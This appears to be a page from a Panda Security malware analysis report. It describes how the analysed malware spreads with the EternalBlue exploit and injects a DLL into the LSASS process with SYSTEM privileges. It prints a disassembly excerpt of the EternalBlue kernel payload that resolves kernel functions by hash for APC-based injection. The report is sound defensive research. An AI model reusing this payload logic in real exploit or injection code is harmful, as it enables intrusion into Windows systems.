panda
Confidential Information
1.3.3.EternalBlue Exploit
As mentioned previously, this malware uses this exploit in order to propagate. During the analysis, we observed how it uses exactly the same code as used by the NSA in its implants.
The only difference is that it doesn't have to use DoublePulsar, as the aim is simply to inject itself into the LSASS process.
The EternalBlue payload code is unchanged:
data:0042E7C8 66 81 FB 4D 5A cmp bx, 5A4Dh data:0042E7D0 74 07 jz short loc_42E7D9 data:0042E7D2 2D 00 10 00 00 sub eax, 1000h data:0042E7D7 EB F0 jmp short loc_42E7C9 data:0042E7D9 ; --------------------------------------------------------------------------- data:0042E7D9 data:0042E7D9 loc_42E7D9: ; CODE XREF: Exploit_payloadX32+78↑j data:0042E7D9 89 47 4C mov [edi+4Ch], eax data:0042E7DC 89 C3 mov ebx, eax data:0042E7DE B9 94 01 69 E3 mov ecx, 0E3690194h ; ExAllocatePool data:0042E7E3 E8 8B 03 00 00 call x32_GetFunction data:0042E7E8 85 C0 test eax, eax data:0042E7EA 0F 84 8A 02 00 00 jz loc_42E07A data:0042E7F0 89 07 mov [edi], eax data:0042E7F2 B9 85 54 83 F0 mov ecx, 0F0835485h ; ExFreePool data:0042E7F7 E8 77 03 00 00 call x32_GetFunction data:0042E7FC 85 C0 test eax, eax data:0042E7FE 0F 84 76 02 00 00 jz loc_42E07A data:0042E804 89 47 04 mov [edi+4], eax data:0042E807 B9 84 06 E7 F9 mov ecx, 0F9E70684h ; KeStackAttachProcess data:0042E80C E8 62 03 00 00 call x32_GetFunction data:0042E811 85 C0 test eax, eax data:0042E813 0F 84 61 02 00 00 jz loc_42E07A data:0042E819 89 47 08 mov [edi+8], eax data:0042E81C B9 F9 30 AC A4 mov ecx, 0A4AC30F9h ; KeUnstackDetachProcess data:0042E821 E8 4D 03 00 00 call x32_GetFunction data:0042E826 85 C0 test eax, eax data:0042E828 0F 84 4C 02 00 00 jz loc_42E07A data:0042E82E 89 47 0C mov [edi+0Ch], eax data:0042E831 B9 AE D8 9F 5D mov ecx, 5D9FD8AEh ; ZwAllocateVirtualMemory data:0042E836 E8 38 03 00 00 call x32_GetFunction data:0042E83B 85 C0 test eax, eax data:0042E83D 0F 84 37 02 00 00 jz loc_42E07A data:0042E843 89 47 10 mov [edi+10h], eax data:0042E846 B9 F6 10 00 B8 mov ecx, 0B80010F6h ; KeInitializeApc data:0042E84B E8 23 03 00 00 call x32_GetFunction data:0042E850 85 C0 test eax, eax data:0042E852 0F 84 22 02 00 00 jz loc_42E07A data:0042E858 89 47 14 mov [edi+14h], eax data:0042E85B B9 CA D6 5F D2 mov ecx, 0D25FD6CAh ; KeInsertQueueApc data:0042E860 E8 0E 03 00 00 call x32_GetFunction data:0042E865 85 C0 test eax, eax data:0042E867 0F 84 0D 02 00 00 jz loc_42E07A data:0042E86D 89 47 18 mov [edi+18h], eax data:0042E870 B9 EE 88 6E 0A mov ecx, 0A6E88EEh ; IoAllocateMdl data:0042E875 E8 F9 02 00 00 call x32_GetFunction data:0042E87A 85 C0 test eax, eax data:0042E87C 0F 84 F8 01 00 00 jz loc_42E07A data:0042E882 89 47 1C mov [edi+1Ch], eax data:0042E885 B9 CE 0C B5 DB mov ecx, 0DBB50CCEh ; MmProbeAndLockPages
When compared with previous analyses, you can see how the opcode is identical. It makes the same calls to the functions, in order to inject the DLL sent in the LSASS process and execute the "PlayGame" function with which the infection process is launched again from the compromised computer to attack other network computers.
As it uses a kernel-code exploit (ring0), all operations performed by the malware have SYSTEM privileges.
pandasecurity.com
11